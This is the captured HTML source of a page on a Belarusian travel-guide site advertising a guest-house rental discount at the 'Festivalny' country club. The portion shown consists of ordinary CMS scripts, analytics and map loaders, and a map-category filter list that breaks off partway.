

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/stock/skidka-na-arendu-gostevogo-doma-v-zagorodnom-klube-festivalnyy-/
body_size: 15489
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Скидка на аренду Гостевого дома в загородном клубе «Фестивальный»  | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Скидка на аренду Гостевого дома в загородном клубе «Фестивальный» , акции, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Скидка на аренду Гостевого дома в загородном клубе «Фестивальный»  ⏩ в путеводителе «Лучшее в Беларуси»: ⭐ у нас только актуальные скидки, акции и подарочные сертификаты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769349516,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ee777c83b2a72cd38919ec500e55404d"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/d77/d77c4b2acb0e6cbadde4aa4a6171be81.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Скидка на аренду Гостевого дома в загородном клубе &laquo;Фестивальный&raquo; "/>
<meta property="og:description" content="Супер предложение от загородного клуба &laquo;Фестивальный&raquo;!
	24 сентября на аренду Гостевог�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/stock/skidka-na-arendu-gostevogo-doma-v-zagorodnom-klube-festivalnyy-/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/d77/d77c4b2acb0e6cbadde4aa4a6171be81.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
